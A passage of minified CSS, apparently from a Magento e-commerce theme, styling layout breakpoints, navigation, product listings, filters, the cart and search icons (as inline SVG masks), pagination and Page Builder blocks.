!important}.lg\:show,.lg-show{display:revert !important}.lg\:flex,.lg-flex{display:flex !important}.lg\:grid{display:grid !important}}@media (min-width:1280px){.xl\:hide,.xl-hide{display:none !important}.xl\:show,.xl-show{display:revert !important}.xl\:flex,.xl-flex{display:flex !important}.xl\:grid{display:grid !important}}@media (min-width:1536px){.xxl\:hide,.xxl-hide{display:none !important}.xxl\:show,.xxl-show{display:revert !important}.xxl\:flex,.xxl-flex{display:flex !important}.xxl\:grid{display:grid !important}}@media (max-width:767.98px){.md-down\:justify-center{justify-content:center}.md-down\:a-center,.md-down-a-center{text-align:center}}[data-mage-init*='"collapsible":']:not([data-mage-init*='"active":true'])>[data-role=content]{display:block !important;height:0;opacity:0;overflow:hidden;visibility:hidden;position:absolute}.block-collapsible-nav{font-size:1rem;line-height:1.5rem}@media (max-width:767.98px){.sidebar .block-collapsible-nav{background:rgba(var(--base-bg),var(--base-bg-alpha,1));position:absolute;margin:0
!important;top:0;width:100%}}@media (min-width:768px){.block-collapsible-nav>.title{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}}.block-collapsible-nav .content
ul{list-style:none;padding:0;margin:0}.block-collapsible-nav .content .item>a,.block-collapsible-nav .content .item>strong{display:block;padding:.25rem 0;color:inherit}.block-collapsible-nav .content
.delimiter{display:block;border-top:1px solid rgba(var(--base-color),var(--divider-alpha,.1));margin-top:.75rem;margin-bottom:.75rem}@media (max-width:767.98px){.block-collapsible-nav
.content{display:none}.block-collapsible-nav .content:after{content:'';display:block;width:100%;height:10px;margin-top:-10px;box-shadow:0 10px 10px rgba(var(--base-bg),var(--base-bg-alpha,1))}.block-collapsible-nav
.content.active{display:block}}@media (min-width:768px){.block-collapsible-nav
.content{padding:.75rem 0;background:rgba(var(--muted-bg),var(--muted-bg-alpha,1))}.block-collapsible-nav .content .item>a,.block-collapsible-nav .content .item>strong{padding:.375rem .75rem;border-left:3px solid transparent}.block-collapsible-nav .content .current>a,.block-collapsible-nav .content .current>strong{border-color:rgba(var(--brand-color),var(--brand-alpha,1))}.block-collapsible-nav .content
.delimiter{margin-left:.75rem;margin-right:.75rem}}.dropdown.options{position:relative}.modal-slide,.modal-popup,.modal-custom{visibility:hidden;pointer-events:none}:root{--container-margin:0
auto;--container-max-width:1360px;--container-padding:.375rem .5rem}.container,.breadcrumbs ul,.page-main,.footer.content,.message.global .content,.header.panel,.header.content,.page-wrapper>.navigation-wrapper .navigation,.page-header>.navigation-wrapper .navigation,.page-layout-cms-full-width main .page-title-wrapper .page-title,[data-content-type=row] [data-element=inner]{width:100%;max-width:var(--container-max-width);margin:var(--container-margin);padding:var(--container-padding)}.scroller{width:100%;overflow:auto;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none}.scroller::-webkit-scrollbar{display:none}.loading-mask,.load.indicator{display:none}.switcher{display:inline-block}.tooltip.wrapper{position:relative}.tooltip.wrapper
.tooltip.content{top:100%}@media (min-width:480px){.tooltip.wrapper
.tooltip.content{right:auto;left:0}}.towishlist,.tocompare,.action.print,.action.mailto{display:inline-flex;align-items:center}.towishlist:before,.tocompare:before,.action.print:before,.action.mailto:before{flex-shrink:0;content:'';width:2rem;height:2rem}:where(.page-main,.page-bottom) .block~div{margin-top:1.5rem}.sidebar-main .block:last-child{margin-bottom:1.5rem}.block .block-title
a{font-size:1rem;line-height:1.5rem;font-weight:400}.block .block-title
.counter{font-size:.875rem;line-height:1.25rem;white-space:nowrap}.block
.subtitle{display:none}.block
.box{margin-bottom:.75rem}@media (min-width:768px),print{.block
.box{width:50%;float:left;max-width:400px}.block .box:last-child{margin:0}.block .box:nth-child(2n+1){clear:left}}.block .box-title{display:block;margin-bottom:.5rem}.block-actions{margin-bottom:.5rem}.actions-toolbar,.box-actions,.cart-container
.cart.actions{clear:both;display:flex;flex-wrap:wrap;align-items:center;gap:.5rem;margin-top:.5rem}.actions-toolbar>.actions,.actions-toolbar>div.primary,.actions-toolbar>div.secondary{display:contents}.page-title-wrapper .actions-toolbar{margin:.75rem 0}.actions-toolbar
.action.back{display:none}.block-compare .action.delete,.filter .action.remove,.sidebar .action.delete,.sidebar
.action.remove{display:inline-flex;align-items:center;margin-left:auto}.block-compare .action.delete:before,.filter .action.remove:before,.sidebar .action.delete:before,.sidebar .action.remove:before{content:'';width:1.25rem;height:1.25rem}.breadcrumbs{font-size:.875rem;text-transform:uppercase;min-height:4.5rem}.breadcrumbs
ul{padding-top:1.5rem;padding-bottom:1.5rem}.breadcrumbs
strong{font-weight:600}.category-image{margin:0
0 .5rem}.category-image+.category-description{margin-top:0}.category-description{margin:0
0 .5rem}.category-description [data-content-type=row] [data-element=inner]{max-width:none;padding:0;margin:0}.table-comparison .price-box{margin:.5rem 0}:root{--sidebar-width:180px;--sidebar-gap:1rem}@media (min-width:1024px){:root{--sidebar-width:220px;--sidebar-gap:2rem}}.page-main{padding-bottom:1.5rem}.column.main{min-height:clamp(100px,25vh,300px)}.page-title-wrapper~.columns{margin-top:1rem}.page-main>.columns{position:relative;display:grid;grid-template-rows:auto 1fr;grid-template-columns:1fr;grid-template-areas:"main" "sidebar" "additional";gap:var(--sidebar-gap);row-gap:0}@media (min-width:768px){.page-layout-3columns .page-main>.columns,.page-layout-2columns-left .page-main>.columns{grid-template-columns:var(--sidebar-width) 1fr;grid-template-areas:"sidebar main" "additional main"}.page-layout-2columns-right .page-main>.columns{grid-template-columns:1fr var(--sidebar-width);grid-template-areas:"main sidebar" "main additional"}}@media (min-width:1024px){.page-layout-3columns .page-main>.columns{grid-template-columns:var(--sidebar-width) 1fr var(--sidebar-width);grid-template-areas:"sidebar main additional"}}.page-main>.columns>.main{grid-area:main;min-width:0}.page-main>.columns>.sidebar-main{grid-area:sidebar}.page-main>.columns>.sidebar-additional{grid-area:additional}.page-footer{margin-top:auto}.page-footer
.switcher{margin-bottom:.5rem}.page-footer .pagebuilder-column-group+.pagebuilder-column-group{margin-top:2.5rem}.page-footer .block .title,.page-footer .block .block-title{border:0;padding:0;font-size:1rem}.page-footer
.block.newsletter{margin:0
0 1rem}.page-footer .block.newsletter
.form{flex-wrap:wrap;justify-content:center;gap:.5rem;max-width:420px;margin:0
auto;text-align:left}.page-footer .block.newsletter .form>:not(.newsletter):not(.actions){order:10}.page-footer .block.newsletter .control
input{min-width:250px}.footer.content{padding-top:1.5rem;padding-bottom:1.5rem;text-align:center}.footer.links{display:flex;flex-wrap:wrap;column-gap:.5rem;justify-content:center;margin:0
0 0 auto}.footer.links a:hover{text-decoration:underline}.copyright{color:rgba(var(--base-color),var(--muted-alpha,.6))}.message.global{color:#222;background:rgb(var(--yellow));margin:0;border-radius:0}.message.global
.content{padding:.5rem}.message.global
.actions{margin-top:.75rem}.message.global.cookie{position:fixed;z-index:40;bottom:0;left:0;right:0}.message.global.noscript{text-align:center}:root{--header-panel-slideout:true}.header.panel,.header.links,.header.content{display:flex;gap:1rem}.header.links a
.counter{font-size:.875rem;line-height:1.25rem;opacity:.6;white-space:nowrap}.header.links a .counter:before{content:'('}.header.links a .counter:after{content:')'}.header.panel{justify-content:flex-end;align-items:flex-start}.header.panel
.switcher{flex-shrink:0}@media (max-width:479.98px){.header.panel{flex-wrap:wrap;justify-content:center}.header.panel .header-panel-info{width:100%;margin:0;justify-content:center}.header.panel>.switcher{max-width:50%}}.header.content{padding-top:18px;padding-bottom:18px;position:relative;align-items:center}.page-header{position:relative;border:1px
solid #e5e7eb;border-width:0 0 1px}.page-header
.panel.wrapper{background:#000}.page-header .logo img:not([width]){width:100%;min-width:80px;max-width:170px}.page-header .logo+*,.page-header .logo+.navigation-wrapper+*,.page-header .logo+.navigation-wrapper+script+*{margin-left:auto}.page-header .block .block-title{font-size:1rem;margin:0}.header-panel-info{margin:0
auto 0 0;display:flex;flex-wrap:wrap;flex-grow:1;align-items:center;column-gap:.75rem}.header-panel-info .heading,.header-panel-info .switcher-label{display:none}.header-panel-info
.icon{width:1.25rem;height:1.25rem}.header-panel-info
a{color:currentColor;display:flex;align-items:center;gap:.25rem}.header-panel-info a:hover{text-decoration:underline}@media (max-width:639.98px){.page-header
.panel.wrapper{display:none}}@media (min-width:640px){.navigation-wrapper .mobile-header-panel{display:none}}@media (max-width:767.98px){.header.content>.switcher>.actions>.action
span{display:none}}.account-dropdown>.action:before,.wishlist-dropdown>.action:before{flex-shrink:0}.account-dropdown>.action:before{content:'';display:block;width:1.5rem;height:1.5rem;background-color:currentColor;-webkit-mask:url('data:image/svg+xml,<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 11.5a4 4 0 1 0 0-8 4 4 0 0 0 0 8ZM3 21.5a6 6 0 0 1 6-6h6a6 6 0 0 1 6 6" stroke="currentColor" stroke-width="2"/></svg>') no-repeat 50% 50%;-webkit-mask-size:1.5rem 1.5rem}.wishlist-dropdown>.action:before{content:'';display:block;width:1.5rem;height:1.5rem;background-color:currentColor;-webkit-mask:url('data:image/svg+xml,<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.73733 5.73733C2.07917 7.39549 2.07917 10.0839 3.73733 11.742L11.9936 19.9985L20.2501 11.7421C21.9082 10.0839 21.9082 7.39552 20.2501 5.73737C18.5919 4.07925 15.9034 4.07925 14.2454 5.73737L11.9937 7.98902L9.74202 5.73733C8.08386 4.07918 5.39549 4.07918 3.73733 5.73733Z" stroke="currentColor" stroke-width="2"/></svg>') no-repeat 50% 50%;-webkit-mask-size:1.5rem 1.5rem}@media (max-width:767.98px){.block.filter .filter-content{position:fixed;visibility:hidden}}@media (min-width:768px){.column.main .block.filter .filter-options-content{opacity:0;position:absolute;pointer-events:none;right:0;top:-9999px}.column.main .block.filter .filter-options-content
.item{display:block;padding:.25rem .5rem;border-radius:.25rem}}.block.filter .filter-current
li{display:flex;align-items:center;column-gap:.25rem}.block.filter .filter-current li
span{white-space:nowrap}.block.filter .filter-current li span.filter-value{text-overflow:ellipsis;overflow:hidden}.block.filter .filter-current li .filter-label:after{content:':'}.block.filter .filter-current li
.action.remove{opacity:.3}.block.filter .filter-value{opacity:.6}.block.filter .filter-actions{margin:.375rem 0 .75rem;opacity:.6;text-align:right;font-size:.875rem;line-height:1.25rem}.block.filter .filter-title:after{transform:none;display:none}.block.filter .filter-title
label{display:flex;align-items:center;gap:.25rem}.block.filter .filter-content-close{display:none}.block.filter .filter-current~.filter-options{margin-top:.75rem}.block.filter .filter-subtitle{display:none}.block.filter .filter-options-item{border-bottom:1px solid #e5e7eb}.block.filter .filter-options-item:last-child{margin-bottom:0;border:0}.block.filter .filter-options-title{font-size:.875rem;font-weight:600;text-transform:uppercase;padding:.875rem 0}.block.filter .filter-options-title :first-child{margin-right:auto}.block.filter .filter-options-title:after{opacity:.3}.block.filter .filter-options-content>:first-child{margin:0
0 .75rem}.block.filter
dt{padding:.25rem 0}.block.filter .content .count,.block.filter .filter-options
.count{font-size:.875rem;line-height:1.25rem;display:inline-flex;white-space:nowrap;font-weight:300;opacity:.5;margin-left:.25rem}.block.filter .content .count:before,.block.filter .filter-options .count:before{content:'('}.block.filter .content .count:after,.block.filter .filter-options .count:after{content:')'}.block.filter .initially-active.active .filter-options-title:after{opacity:0}@media (min-width:768px){.column.main
.block.filter{margin-bottom:1rem}.column.main .block.filter .filter-title{display:none}.column.main .block.filter .filter-current{display:inline-flex;align-items:flex-start;gap:.75rem;margin-right:.5rem}.column.main .block.filter .filter-current-subtitle{padding:.25rem 0;flex-shrink:0}.column.main .block.filter .filter-current-subtitle:after{content:':'}.column.main .block.filter .filter-current
.items{display:flex;flex-wrap:wrap;gap:.5rem}.column.main .block.filter .filter-current
li{padding:.25rem .75rem;background:rgba(var(--muted-bg),var(--muted-bg-alpha,1));border-radius:24rem}.column.main .block.filter .filter-current~.filter-options{margin-top:.25rem}.column.main .block.filter .filter-actions{display:inline-flex}.column.main .block.filter .filter-options{display:flex;flex-wrap:wrap;column-gap:.75rem}.column.main .block.filter .filter-options-item{margin:0;border:0;position:relative}.column.main .block.filter .filter-options
a{display:block}.column.main .block.filter .filter-options .item>a{flex-grow:1}.column.main .block.filter .filter-options-title:after{opacity:.3}.column.main .block.filter .filter-options-content{display:block !important;height:auto;width:13rem;right:auto;left:-9999px;margin-left:-6rem}.column.main .block.filter .filter-options-content[aria-hidden=false]{left:50%}.column.main .block.filter .filter-options-content>:first-child{margin:0}}@media (max-width:767.98px){.block.filter .filter-title{border:0;padding:.5rem .25rem .5rem 0;display:flex;align-items:center;gap:.25rem}.block.filter .filter-title:before{content:'';width:1.5rem;height:1.5rem;flex-shrink:0}.block.filter .filter-title[data-count]:after{font-size:.875rem;line-height:1.25rem;margin-left:.125rem;content:attr(data-count);display:flex;align-items:center;justify-content:center;min-width:1.25rem;min-height:1.25rem;background:rgba(var(--danger-color),var(--danger-alpha,1));color:#fff;border-radius:1.25rem;padding:0
.25rem}.block.filter .filter-title[data-count="0"]:after{display:none}.page-layout-1column .block.filter .filter-title,.sidebar .block.filter .filter-title{position:absolute;z-index:5;top:0;margin:0;max-width:9rem;white-space:nowrap;overflow:hidden}.block.filter .filter-current-subtitle{display:block;padding:.25rem 0}.block.filter .filter-content
.item{padding:.125rem 0}}@media (max-width:767.98px){.page-with-filter.page-title-in-content
.columns{padding-top:3.25rem}.page-with-filter.page-title-in-content .toolbar:not(.toolbar~.toolbar){position:absolute;top:0;width:100%;flex-wrap:nowrap;margin:0}}@media (max-width:639.98px){.page-with-filter.page-title-in-content .toolbar-amount{display:none}}@media (max-width:767.98px){.page-with-filter .toolbar
.modes{margin-left:9rem}}@media (max-width:639.98px){.page-with-filter .toolbar .sorter>label{display:none}}@media (max-width:479.98px){.page-with-filter .toolbar
.sorter{width:calc(100% - 9rem)}.page-with-filter .toolbar
.modes{display:none}}:root{--listing-grid-gap:1rem;--listing-grid-row-gap:1rem;--listing-grid-columns:2;--listing-grid-item-padding:.375rem;--listing-grid-item-margin:-.375rem}@media (min-width:640px){:root{--listing-grid-columns:3}}@media (min-width:1024px){:root{--listing-grid-columns:3}}@media (hover:hover){:root{--swatches-over-image:true}}@media (min-width:768px){.page-layout-1column{--listing-grid-columns:3}}@media (min-width:1024px){.page-layout-1column{--listing-grid-columns:4}}@media (min-width:1024px){.page-layout-3columns{--listing-grid-columns:3}}.product-image-container{display:flex;align-items:center;justify-content:center;max-width:100%;aspect-ratio:var(--image-container-aspect-ratio,none);width:var(--image-container-width,auto);overflow:hidden;border-radius:.25rem}.product-image-container .product-image-wrapper{padding:0
!important;width:100%}.product-image-photo,.product.media .main-image,.product.media .images img,.product.media .thumbnails
img{filter:contrast(94%);border-radius:.25rem}.image-magnifier-lens,.image-magnifier-lens img,.image-magnifier-stage,.product.media .item,.product.media .thumbnails a:after{border-radius:.25rem}.product-item-actions{display:flex;flex-wrap:wrap;align-items:center;gap:.625rem}.actions-primary
.stock{color:rgba(var(--base-color),var(--muted-alpha,.6));white-space:nowrap}.actions-secondary{display:flex;gap:.625rem}.actions-secondary
.action{--muted-alpha:.4;padding:.25rem;color:#1f2937;background:#fff;border-radius:9999px}.actions-secondary .action:before{width:2rem;height:2rem}.actions-secondary .action:focus-visible{z-index:2}.actions-secondary .action .loading-mask{border-radius:9999px}.product-items .product-item-name{color:#000;font-weight:400}.product-items .product-item-photo{position:relative}.product-items .product-item-info{position:relative;display:flex;gap:.5rem}.product-items .product-item-details{flex:1 1;display:flex;flex-direction:column;width:100%}.product-items .product-item-details .product-item-name,.product-items .product-item-details .price-box,.product-items .product-item-details .product-reviews-summary{margin-bottom:.25rem}.sidebar .product-items .product-item-info
.action.delete{position:absolute;right:.125rem;top:.125rem}.sidebar .products-list .product-items .product-item+.product-item{margin-top:.75rem}.sidebar .products-grid .product-items,.sidebar [data-appearance=carousel] .product-items{--listing-grid-columns:2;--listing-grid-gap:.5rem;--listing-grid-row-gap:.5rem}.product-items.product-items-names .product-item{display:flex;align-items:center;gap:.5rem}.product-items.product-items-names .product-item+.product-item{margin-top:.125rem}.product-items.product-items-names
strong{font-weight:400}.product-items.product-items-names .choice
.control{display:flex}.products-grid .product-items,[data-appearance=carousel] .product-items{display:flex;flex-wrap:wrap;gap:var(--listing-grid-gap);row-gap:var(--listing-grid-row-gap)}.products-grid .product-items .product-item,[data-appearance=carousel] .product-items .product-item{position:relative;margin:var(--listing-grid-item-margin);max-width:var(--listing-grid-item-max-width,400px);width:calc((100% - var(--listing-grid-item-margin)*var(--listing-grid-columns)*2 - var(--listing-grid-gap)*(var(--listing-grid-columns) - 1))/var(--listing-grid-columns))}@media (hover:hover){.products-grid .product-items .product-item:hover,[data-appearance=carousel] .product-items .product-item:hover{z-index:10;overflow:visible;--listing-grid-item-margin:-.375rem;--listing-grid-item-padding:.375rem}.products-grid .product-items .product-item:has(:focus-visible),[data-appearance=carousel] .product-items .product-item:has(:focus-visible){z-index:10;overflow:visible;--listing-grid-item-margin:-.375rem;--listing-grid-item-padding:.375rem}}.products-grid .product-items .product-item-info,[data-appearance=carousel] .product-items .product-item-info{height:100%;width:100%;flex-direction:column;background:rgba(var(--base-bg),var(--base-bg-alpha,1));border-radius:.25rem;padding:var(--listing-grid-item-padding)}@media (hover:hover){.products-grid .product-items .product-item:hover .product-item-info,[data-appearance=carousel] .product-items .product-item:hover .product-item-info{z-index:10;background:rgba(var(--base-bg),var(--base-bg-alpha,1))}.products-grid .product-items .product-item:has(:focus-visible) .product-item-info,[data-appearance=carousel] .product-items .product-item:has(:focus-visible) .product-item-info{z-index:10;background:rgba(var(--base-bg),var(--base-bg-alpha,1))}}.products-grid .product-items .product-image-container,[data-appearance=carousel] .product-items .product-image-container{width:100%}.products-grid .product-items .product-item-photo img,[data-appearance=carousel] .product-items .product-item-photo
img{width:100%}.products-grid .product-items .product-item-inner,[data-appearance=carousel] .product-items .product-item-inner{margin-top:auto;padding-top:.25rem;display:flex;flex-direction:column;gap:.25rem}@media (max-width:479.98px){.products-grid .product-items .product-reviews-summary:not(.no-rating) .action,[data-appearance=carousel] .product-items .product-reviews-summary:not(.no-rating) .action{text-decoration:none}.products-grid .product-items .product-reviews-summary:not(.no-rating) .action span,[data-appearance=carousel] .product-items .product-reviews-summary:not(.no-rating) .action
span{display:none}}.products-list .product-items .product-item+.product-item{margin-top:.75rem;padding-top:.75rem;border-top:1px solid rgba(var(--base-color),var(--divider-alpha,.1))}@media (min-width:1024px){.products-list .product-items .product-item+.product-item{margin-top:2rem;padding-top:2rem}}.sidebar .products-list .product-items .product-item+.product-item{border:0;margin-top:.375rem;padding-top:.375rem}.products-list .product-items .product-item-info{gap:.75rem}@media (min-width:1024px){.products-list .product-items .product-item-info{gap:1.25rem}}.sidebar .products-list .product-items .product-item-info{gap:.5rem}.products-list .product-items .product-item-info>:first-child{max-width:33%}.sidebar .products-list .product-items .product-item-info>:first-child{max-width:35%}.products-list .product-items .product-item-actions{margin:.25rem 0}.products-list .product-items .product-item-description{margin-top:.5rem}.products-list .product-items .product-item-name,.products-list .product-items .price-box,.products-list .product-items [class*=swatch-opt-],.products-list .product-items .product-reviews-summary{margin:0
0 .5rem}.dropdown .product-items .product-item-info{gap:.75rem}:where(.products-grid,.widget-product-carousel) .product-item .product-item-details .product-item-actions{position:absolute;pointer-events:none;z-index:5;opacity:0;transform:translateX(1rem);top:calc(1rem + var(--listing-grid-item-padding,0px));flex-direction:column;align-items:flex-end;right:calc(1rem + var(--listing-grid-item-padding,0px))}:where(.products-grid,.widget-product-carousel) .product-item .product-item-details .product-item-actions .tocart,.listing-grid-item-actions-absolute .product-item-details .product-item-actions .stock,:where(.products-grid,.widget-product-carousel) .product-item .product-item-details .product-item-actions
.stock{outline-offset:1px;border:0;--button-color:31,41,55;--button-bg:255,255,255;padding:.25rem;color:#1f2937;background:#fff;border-radius:9999px}:where(.products-grid,.widget-product-carousel) .product-item .product-item-details .product-item-actions .tocart:before{content:'';width:2rem;height:2rem}:where(.products-grid,.widget-product-carousel) .product-item .product-item-details .product-item-actions
.stock{padding-left:.5rem;padding-right:.5rem}:where(.products-grid,.widget-product-carousel) .product-item .product-item-details .product-item-actions .actions-secondary{display:contents}@media (hover:none){:where(.products-grid,.widget-product-carousel) .product-item .product-item-details .product-item-actions{opacity:1;pointer-events:all;transform:translateX(0)}}:where(.products-grid,.widget-product-carousel) .product-item .product-item-photo{overflow:hidden}:where(.products-grid,.widget-product-carousel) .product-item [class^=swatch-opt-]{position:absolute;pointer-events:none;z-index:1;top:auto;bottom:1.25rem;left:1.25rem;right:1.25rem;padding:1rem;border-radius:.25rem;background:rgba(var(--z-layer-bg),var(--z-layer-bg-alpha,1));--z-layer-bg-alpha:1;margin:0
!important;transform:translateY(50%);opacity:0}@media (hover:hover){:where(.products-grid,.widget-product-carousel) .product-item:hover [class^=swatch-opt-]{pointer-events:all;opacity:1;transform:none}:where(.products-grid,.widget-product-carousel) .product-item:has(:focus-visible) [class^=swatch-opt-]{pointer-events:all;opacity:1;transform:none}}.toolbar{display:flex;flex-wrap:wrap;align-items:center;gap:.75rem;margin:0
0 1.25rem}.toolbar.bottom{margin-top:1.25rem}.toolbar~.products{margin:1.25rem 0}.toolbar>.pager{display:contents}.toolbar label,.toolbar .limiter-text{white-space:nowrap}.toolbar
select{max-width:130px}@media (min-width:768px){.toolbar
select{max-width:170px}}.toolbar .sorter,.toolbar
.limiter{display:flex;align-items:center;justify-content:flex-end;gap:.5rem;margin-left:auto}.toolbar .sorter-action{--muted-alpha:.4;color:rgba(var(--base-color),var(--muted-alpha,.6))}.toolbar .sorter-action:before{content:'';display:block;width:1.5rem;height:1.5rem}.toolbar
.modes{display:flex;align-items:center}.toolbar .modes
a{--muted-alpha:.3;color:rgba(var(--base-color),var(--muted-alpha,.6))}.toolbar .mode-grid,.toolbar .mode-list{padding:.5rem}.toolbar .mode-grid:before,.toolbar .mode-list:before{content:'';display:block;width:1.5rem;height:1.5rem}@media (max-width:639.98px){.toolbar .modes~.toolbar-amount{order:100;width:100%}}.toolbar .toolbar-amount+.pages{margin-left:auto}.products-grid+.pager{margin:1.25rem 0}.pages{display:flex;align-items:center}.pages
.items{display:flex;flex-wrap:wrap;align-items:center;gap:.5rem}.pages .items a,.pages .items
.page{display:flex;align-items:center;justify-content:center;color:inherit;padding:.25rem .5rem}.pages .items a:hover,.pages .items .page:hover{text-decoration:none}.pages .items .current
.page{background:rgba(var(--muted-bg),var(--muted-bg-alpha,1))}.pages .action.previous,.pages
.action.next{display:flex;align-items:center;--muted-alpha:.4;color:rgba(var(--base-color),var(--muted-alpha,.6))}.pages .action.previous:before,.pages .action.next:before{content:'';display:block;width:1.5rem;height:1.5rem}.minicart-wrapper .action.showcart:before{content:'';display:block;width:1.5rem;height:1.5rem;background-color:currentColor;-webkit-mask:url('data:image/svg+xml,<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 8.78736H20V20.7874H4V8.78736Z" stroke="currentColor" stroke-width="2"/><path d="M16 11.7874V6.78738C16 4.57825 14.2091 2.78736 12 2.78736C9.79088 2.78736 8.00003 4.57825 8.00003 6.78738V11.7874" stroke="currentColor" stroke-width="2"/></svg>') no-repeat 50% 50%;-webkit-mask-size:1.5rem 1.5rem}.minicart-wrapper{position:relative}.minicart-wrapper
.action.showcart{position:relative}.minicart-wrapper .action.showcart:before{content:'';flex-shrink:0;display:block;width:1.5rem;height:1.5rem}.minicart-wrapper .action.showcart
.counter.qty.empty{opacity:0}.minicart-wrapper .action.showcart
.counter.qty{position:absolute;top:5px;right:0;height:.625rem;width:.625rem;border-radius:999px;background:rgba(var(--brand-color),var(--brand-alpha,1))}.minicart-wrapper .action.showcart .counter.qty
span{display:none}.minisearch .label:before,.minisearch .action.search:before{content:'';display:block;width:1.5rem;height:1.5rem;background-color:currentColor;-webkit-mask:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" /></svg>') no-repeat 50% 50%;-webkit-mask-size:1.5rem 1.5rem}@media (min-width:640px){.block-search{position:relative}}.header .block-search .block-title{display:none}.header .block-search .label:before{display:none}@media (max-width:639.98px){.header .block-search .label:before{display:block}}.minisearch{display:flex;align-items:center;justify-content:flex-end}.minisearch
.control{padding:1rem;background:rgba(var(--base-bg),var(--base-bg-alpha,1));position:absolute;top:100%;margin:0
!important;left:-9999px}@media (min-width:640px){.minisearch
.control{background:0 0;position:static;display:block;padding:0}}.minisearch .control .input-text{padding-right:2.25rem;text-overflow:ellipsis;min-width:240px}.minisearch .control
.nested{display:none;position:absolute;top:100%;font-size:.875rem;line-height:1.25rem}.minisearch
.actions{display:none;position:absolute;top:calc(100% + 1.5rem);right:1rem}@media (min-width:640px){.minisearch
.actions{display:flex;position:static}}.minisearch
.action.search{margin-left:-2rem}@media (max-width:639.98px){.minisearch
.action.search{display:none}}.message{display:flex;align-items:flex-start;gap:.25rem;padding:.75rem 1rem;margin-bottom:.75rem;border:1px
solid transparent;font-size:.875rem;font-weight:600;text-transform:uppercase;border-radius:.125rem;border-width:0}.message>div{margin-right:auto}.message>div{margin-left:auto}.field+.message,.control
.message{margin-top:.5rem}.message
a{text-decoration:underline !important}.message.warning:before,.message.success:before,.message.notice:before,.message.error:before,.message.info:before{flex-shrink:0;content:'';width:1.5rem;height:1.5rem}.old-price.map-old-price{text-decoration:none}.old-price.map-old-price .weee,.old-price.map-old-price .price-wrapper{text-decoration:line-through}.product-info-price .old-price.map-old-price{display:inline-block}.map-fallback-price{display:none}.map-show-info{margin-right:.25rem}@media (max-width:639.98px){.navigation-wrapper{position:fixed;visibility:hidden}}:root{--navigation-media-mobile:(max-width:639.98px)}.nav-toggle{flex-shrink:0;flex-grow:0;display:flex;align-items:center;margin-right:-.5rem}.page-wrapper>.navigation-wrapper .navigation>ul,.page-header>.navigation-wrapper .navigation>ul{margin-left:-.5rem}@media (min-width:640px) and (max-width:1023.98px){.header.content{flex-wrap:wrap}.header.content>.navigation-wrapper{order:9999;width:100%;margin-bottom:-.5rem}.header.content>.navigation-wrapper .navigation>ul{margin-left:-.5rem}}.navigation{color:rgba(var(--base-color),var(--base-alpha,1))}.navigation a.level-top{font-weight:700;font-size:.875rem;letter-spacing:.015em;text-transform:uppercase}@media (min-width:640px){.navigation .active>a.level-top,.navigation .has-active>a.level-top{--divider-alpha:.05;background:0 0}}.navigation
li{position:relative}.navigation .parent>a{padding-right:1.5rem}@media (min-width:640px){[data-action=toggle-nav]{display:none}.navigation>ul{display:flex;flex-wrap:wrap;flex-direction:row;align-items:center;gap:.5rem}}.nav-toggle:after{content:'';display:block;width:1.5rem;height:1.5rem;background-color:currentColor;-webkit-mask:url('data:image/svg+xml,<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2 5.25h20M2 12.25h20M2 19.25h10" stroke="currentColor" stroke-width="2.5"/></svg>') no-repeat 50% 50%;-webkit-mask-size:1.5rem 1.5rem;z-index:39;width:3rem;height:3rem}a[href*="&content=/bmlweb/ppwpsiw.html"]{display:none}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.payment-icon[src*="paypalobjects.com"]{width:39px}}.page-wrapper{display:flex;flex-direction:column;min-height:100vh}[data-content-type=tabs] .tab-header{padding:.5rem 1.25rem;padding:.5rem}[data-content-type=tabs] .tabs-content>div{padding:.75rem 1rem}.page-layout-cms-full-width .page-main{max-width:none;margin:0;padding:0}body:not(.page-layout-cms-full-width) .main>[data-content-type=row] [data-element=inner],.modal-content [data-content-type=row] [data-element=inner]{padding:0;margin:0;max-width:none}@media (max-width:767.98px){.pagebuilder-mobile-hidden{display:none}}@media (min-width:768px){.pagebuilder-mobile-only{display:none}}.highlight{font-weight:500}@media (min-width:1280px){.xl-bg-clamp [data-background-images]{background-size:clamp(0px,1400px,100%) !important}.xl-bg-center [data-background-images]{background-position:center !important}}[data-content-type=row] [data-element=inner]{padding-top:0;padding-bottom:0}[data-content-type=row] [data-element=inner].narrow{--container-max-width:768px}form,button,[data-content-type=buttons]{line-height:1.5rem}[data-content-type=buttons]{display:flex;flex-wrap:wrap;gap:1rem}[data-content-type=buttons][data-appearance=stacked]{flex-direction:column}[data-content-type=tabs] .tabs-navigation{display:flex}[data-content-type=tabs] .tab-header>a{color:inherit}[data-content-type=tabs] .tab-header>a:hover{text-decoration:none}[data-content-type=banner] a,[data-content-type=slider] a{display:block}[data-content-type=banner] a:hover,[data-content-type=slider] a:hover{text-decoration:none !important}.v-middle .pagebuilder-banner-wrapper,.v-middle .pagebuilder-slide-wrapper{display:flex;align-items:center}.pagebuilder-overlay{padding:30px;position:relative}.pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;text-align:center}.pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px;width:100%}[data-appearance=collage-centered] .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-right] .pagebuilder-overlay{margin-left:auto}.pagebuilder-poster-content{width:100%}.pagebuilder-banner-button{margin:20px
0 0}[data-enable-parallax="1"]{opacity:0;transition:opacity linear 50ms .1s}[data-enable-parallax="1"].jarallax-ready{opacity:1}.pagebuilder-slide-wrapper,[data-content-type=slider] a{height:100%}.slick-dots{width:100%;display:flex;padding:2rem 3.5rem;justify-content:flex-end;gap:1rem}.slick-dots
